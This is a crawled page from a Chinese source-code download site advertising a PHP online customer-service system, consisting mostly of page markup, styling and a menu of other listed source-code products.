

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.qumaw.com/q/2865.html
body_size: 20186
content:


<!DOCTYPE html>
<html lang="zh-Hans">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script src="/font_1208165_7qnah1qoq8w.js"></script>
	<link href="/wp-content/uploads/2021/12/1638445269-65f034c0f853471.png" rel="icon">
	<link rel="stylesheet" href="/jquery.fancybox.min.css" />
  <title>方便实用的在线客服系统PHP源码 - 取码网</title>

	<meta name='robots' content='max-image-preview:large, index, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="h5客服系统,在线客服PHP源码,在线客服系统源码开源" />
<meta name="description" content="介绍： PHP在线客服系统 支持添加客服无限座限、对客服进行评价管理，可对接H5/网页/小程序/公众号/APP多平台， 可在线对客户管理，在线聊天有表情包，对话框中可在线传图片文件等功能 源码下载地址" />
        <meta property="og:title" content="方便实用的在线客服系统PHP源码">
        <meta property="og:description" content="介绍： PHP在线客服系统 支持添加客服无限座限、对客服进行评价管理，可对接H5/网页/小程序/公众号/APP多平台， ...">
        <meta property="og:type" content="article">
        <meta property="og:url" content="https://www.qumaw.com/q/2865.html">
        <meta property="og:site_name" content="取码网">
        <meta property="og:image" content="https://www.qumaw.com/wp-content/uploads/2022/08/1660454863-e7e649417b0ede6_thumbnail_thumbnail.png">
    <link rel='stylesheet' id='app-css' href='https://www.qumaw.com/wp-content/themes/ripro/assets/css/app.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='ripro_chlid_style-css' href='https://www.qumaw.com/wp-content/themes/jizhi-chlid/diy.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp_stylesheet-css' href='https://www.qumaw.com/wp-content/themes/jizhi-chlid/zhankr/inc/shortcodes/shortcodes.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='external-css' href='https://www.qumaw.com/wp-content/themes/ripro/assets/css/external.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css' href='https://www.qumaw.com/wp-content/themes/ripro/assets/css/sweetalert2.min.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='diy-css' href='https://www.qumaw.com/wp-content/themes/ripro/assets/css/diy.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.qumaw.com/wp-content/themes/ripro/assets/css/jquery.fancybox.min.css?ver=5.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/jquery-2.2.4.min.js?ver=2.2.4" id="jquery-js"></script>
<script type="text/javascript" src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/plugins/sweetalert2.min.js?ver=5.9" id="sweetalert2-js"></script>
<style type="text/css">/*滚动条样式*/
::-webkit-scrollbar {/*滚动条整体样式*/
 width: 10px; /*高宽分别对应横竖滚动条的尺寸*/
 height: 1px;
}
::-webkit-scrollbar-thumb {/*滚动条里面小方块*/
 background-color: #12b7f5;
 background-image: -webkit-linear-gradient(45deg, rgba(255, 93, 143, 1) 25%, transparent 25%, transparent 50%, rgba(255, 93, 143, 1) 50%,
 rgba(255, 93, 143, 1) 75%, transparent 75%, transparent);
}
::-webkit-scrollbar-track {/*滚动条里面轨道*/
 -webkit-box-shadow: inset 0 0 5px rgba(0,0,0,0.2);
 background: #f6f6f6;
}
</style><link rel='stylesheet' id='wbs-style-dlipp-css'  href='https://www.qumaw.com/wp-content/plugins/1640506992-74deb78fb31ad55/assets/riprodl.css' type='text/css' media='all' /><link rel='stylesheet' id='aliicon'  href='//at.alicdn.com/t/font_839916_ncuu4bimmbp.css?ver=5.4-alpha-46770' type='text/css' media='all' /><link rel='stylesheet' id='wbs-style-dlipp-css'  href='https://www.qumaw.com/wp-content/plugins/1640506992-74deb78fb31ad55/assets/prism.css' type='text/css' media='all' /><link rel="icon" href="https://www.qumaw.com/wp-content/uploads/2025/06/1749463022-baa9eeadb07e8d2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.qumaw.com/wp-content/uploads/2025/06/1749463022-baa9eeadb07e8d2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.qumaw.com/wp-content/uploads/2025/06/1749463022-baa9eeadb07e8d2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.qumaw.com/wp-content/uploads/2025/06/1749463022-baa9eeadb07e8d2-270x270.png" />
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
    <!--[if lt IE 9]>
      <script src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/html5shiv.js"></script>
      <script src="https://www.qumaw.com/wp-content/themes/ripro/assets/js/respond.min.js"></script>
    <![endif]-->
    </head>

<body class="wp-singular post-template-default single single-post postid-2865 single-format-standard wp-theme-ripro wp-child-theme-jizhi-chlid  max_width navbar-regular sidebar-right pagination-infinite_button">

<div class="site">
    
	<div class="header-banner2" >
   <div class="container2">
    <div class="header-banner-content wrapper">

        <div class="deangg1 comfff wow fadeInUp">
          <div class="deanggspan1"><i class="fa fa-volume-up"></i><span>最新公告</span></div>
          <b></b>
          <div class="deanggc"><li>欢迎您光临取码网，销售只是起点 服务永无止境！<a href="/user?action=vip" style="font-size: 12px;color: #3556fe;">立即加入我们</a></li></div>
          <div class="clear"></div>
    </div>
    
    <div class="clear"></div>

     <div class="header-banner-left">
      <div id="ym-menu" class="ym-menu">
      	       <ul id="menu-header-top" class="menu81">
        <li><a href="/kuaixun" target="_blank"> 网站公告</a></li>
		<li><a href="/tags" target="_blank"> 热门标签</a></li>
		<li><a href="/zhuanti" target="_blank"> 资源专题</a></li>
		<li><a href="/archives" target="_blank"> 资源存档</a></li>
		<li><a href="https://wpa.qq.com/msgrd?v=3&amp;uin=201855188&amp;site=qq&amp;menu=yes" target="_blank"> 联系我们</a></li>
       </ul>
             </div>
     </div>
    </div>
   </div>
</div>
<header class="site-header">
      <div class="container topnav">
        <div class="navbar">
            <div class="logo-wrapper">
                                    <a href="https://www.qumaw.com/">
                        <img class="logo regular tap-logo" src="/wp-content/uploads/2021/12/1638447372-96d6f2e7e1f705a.png" data-dark="" alt="取码网">
                    </a>
                            </div>
<!--            <div class="sep"></div>-->
                    <div class="logotext10">
                <span class="navtenyear">精品源码</span><br>
                <span class="navtenyearcon">长期稳定更新</span>
            </div>
            
            <div class="header_search">
                <div class="search_form">
                    <div class="search_input" data-search="top-banner">
                        <div class="search_filter" id="header_filter">
                        </div>
                        <input class="search-input" id="search-keywords" placeholder="懒得逛,试试搜索功能吧..." type="text" name="s" autocomplete="off">
                        <input type="hidden" name="search" class="btn_search" data-search-btn="search-btn">
                    </div>
                    <div class="search_btn" id="search-btn"><i class="icon_search"></i></div>
                </div>
                <!--<div class="hotword">
                    <span>热门搜索：</span>
                    <a href="/?s=网站源码">网站源码</a><a href="/?s=织梦模板">织梦模板</a><a href="/?s=企业模板">企业模板</a><a href="/?s=AE模板">AE模板</a><a href="/?s=PPT">PPT</a><a href="/?s=源码">源码</a><a href="/?s=视频教程">视频教程</a>
                </div>-->
        				<div class="wendashequ">
					<a href="https://wpa.qq.com/msgrd?v=3&amp;uin=201855188&amp;site=qq&amp;menu=yes" class="wdsq"><i class="fa fa-fire"></i>  联系站长</a>
					<img src="/wp-content/themes/jizhi-chlid/images/icon_server.png" alt="" style="max-width: none;position: absolute;right: 96px;margin: 0px 10px 4px 0px;bottom: 0;width: 56px;">
				</div>
                  </div>


            <div class="main-search">
                <form method="get" class="search-form inline" action="https://www.qumaw.com/">
  <input type="search" class="search-field inline-field" placeholder="输入关键词，回车..." autocomplete="off" value="" name="s" required="required">
  <button type="submit" class="search-submit"><i class="mdi mdi-magnify"></i></button>
</form>                <div class="search-close navbar-button"><i class="mdi mdi-close"></i></div>
            </div>

            <div class="actions">
                                <div class="shanshan hidden-xsss">
                    <div data-microtip="升级SVIP会员无限下载" data-microtip-position="bottom-right" class="hsnah heshan">
                        <a href="/user?action=vip" class="shanlian lianzi"><span class="ic_gif"></span>
                            <span class="txt"><i class="ic_mask"></i>升级SVIP</span></a>
                    </div>
                </div>
                                                    <!-- user -->
                                        <a href="javascript:void(0);" class="get-vip-class">
                        <div style="align-items: center;border-radius: 4px;color: #fff;cursor: pointer;display: flex;font-size: 12px;height: 30px;justify-content: center;
                        width: 100px;margin-right: 10px;margin-left: 10px;border: 0;background: linear-gradient(-125deg,#0295f9 0,#2f49fd 100%);box-shadow: 0 8px 10px rgba(32,160,255,.3);color: #fff;" class=" navbar-button"><i class="mdi mdi-account"></i>登录 / 注册</div></a>
                                                    <!-- user end -->
                <div class="search-open navbar-button"><i class="fa fa-search"></i></div>
                <div class="burger search-btn" style="display:block"><i class="fa fa-tasks"></i></div>
            </div>
        </div>
  
      </div>
        <div class="container">
        <div class="navbar navbar2">
        	        	<div class="deansubnavsins"><i class="fa fa-shield"></i>  <a href="https://www.qumaw.com/">站长资源平台</a></div>
        	            <nav class="main-menu hidden-xs hidden-sm hidden-md">
                <ul id="menu-menu-1" class="nav-list u-plain-list"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://www.qumaw.com/"><i class="fa fa-home fa-spin">   </i>  首页</a></li>
<li id="menu-item-742" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-742 menu-item-mega menu-item-has-children"><a href="https://www.qumaw.com/jingpin">精品源码<span class="vip">精品</span></a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8565.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1769139798-2011f127fd07467_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="人事考试安全风险点防控管理信息系统 考试系统源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8565" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8565.html" title="人事考试安全风险点防控管理信息系统 考试系统源码" rel="bookmark">人事考试安全风险点防控管理信息系统 考试系统源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8551.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1769053756-bc72cbd661cdce9_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="最新彩虹云商城 前端用户后台美化版模版源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8551" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8551.html" title="最新彩虹云商城 前端用户后台美化版模版源码" rel="bookmark">最新彩虹云商城 前端用户后台美化版模版源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8534.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768966902-e52ee002136fadc_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="uniapp vue h5微信小程序奶茶点餐纯前端hbuilderx">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8534" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8534.html" title="uniapp vue h5微信小程序奶茶点餐纯前端hbuilderx" rel="bookmark">uniapp vue h5微信小程序奶茶点餐纯前端hbuilderx</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8520.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768882551-8215bb252d19463_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="鼠大侠网络验证系统源码 一机一码授权验证 全开源">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8520" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8520.html" title="鼠大侠网络验证系统源码 一机一码授权验证 全开源" rel="bookmark">鼠大侠网络验证系统源码 一机一码授权验证 全开源</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8515.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768882172-1255a506f0f1849_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="PHP实时消息聊天室源码 PHP+WebSocket">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8515" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8515.html" title="PHP实时消息聊天室源码 PHP+WebSocket" rel="bookmark">PHP实时消息聊天室源码 PHP+WebSocket</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8506.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768794591-fdb6d146f76d7a4_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="幻影API聚合管理系统源码 API计费系统源码">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8506" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8506.html" title="幻影API聚合管理系统源码 API计费系统源码" rel="bookmark">幻影API聚合管理系统源码 API计费系统源码</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8499.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768794175-4cac4f66512721d_thumbnail_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="FastAdmin工单系统源码 知识库+评价+短信邮件通知+搭建教程">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8499" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8499.html" title="FastAdmin工单系统源码 知识库+评价+短信邮件通知+搭建教程" rel="bookmark">FastAdmin工单系统源码 知识库+评价+短信邮件通知+搭建教程</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8494.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1768447252-3373633682ddd29_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="多平台短视频解析水印 v3.0 程序源码+视频解析工具">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
        <div class="entry-star"><a href="javascript:;" title="收藏文章" etap="star" data-postid="8494" class="ripro-star"><i class="fa fa-star-o"></i></a></div>      </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.qumaw.com/q/8494.html" title="多平台短视频解析水印 v3.0 程序源码+视频解析工具" rel="bookmark">多平台短视频解析水印 v3.0 程序源码+视频解析工具</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 66.666666666667%;">
          <a target="_blank"  href="https://www.qumaw.com/q/8478.html">
            <img class="lazyload" data-src="https://www.qumaw.com/wp-content/uploads/2026/01/1767325471-bff5d9cd02b6cad_thumbnail.png?x-oss-process=image/resize,m_fill,h_2000,w_300" src="[data-uri]" alt="招聘网站 人才招聘系统源码v8.0">
                    <div class="cao-cover"><img src="https://www.qumaw.com/wp-content/themes/ripro/assets/images/svg/rings.svg" width="50" height="50px"></div>
                    </a>
        </div>
